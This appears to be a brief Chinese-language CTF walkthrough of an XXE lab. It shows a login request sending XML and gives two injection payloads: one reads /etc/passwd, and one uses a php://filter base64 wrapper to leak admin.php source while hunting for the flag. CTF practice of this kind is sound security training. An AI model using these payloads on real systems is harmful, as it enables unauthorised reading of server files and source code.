\n\n\n\n扫出来的目录都在xxe下面\n\n# fuzz\n对功能点进行测试 /xxe\nxxe,登录点抓包\n\n使用xml传递数据,结合靶场名字,此处应该存在xml实体注入\n\n## 构造payload\n\n存在xml注入漏洞,但是通过需要找到flag\n```xml\n<?xml version=\"1.0\" ?> <!DOCTYPE r \n [ <!ELEMENT r ANY > <!ENTITY sp SYSTEM \"file:///etc/passwd\"> \n ]> \n<root><name>&sp;</name><password>hj</password></root>\n```\n\n- 构造伪协议读取/admin.php\nbase64编码防止php代码被执行\n```xml\n<?xml version=\"1.0\" ?> <!DOCTYPE r [ \n <!ELEMENT r ANY > <!ENTITY sp SYSTEM \"php://filter/read=convert.base64-encode/resource=admin.php\"> \n ]> \n<root><name>&sp;</name><password>hj</password></root>\n```\n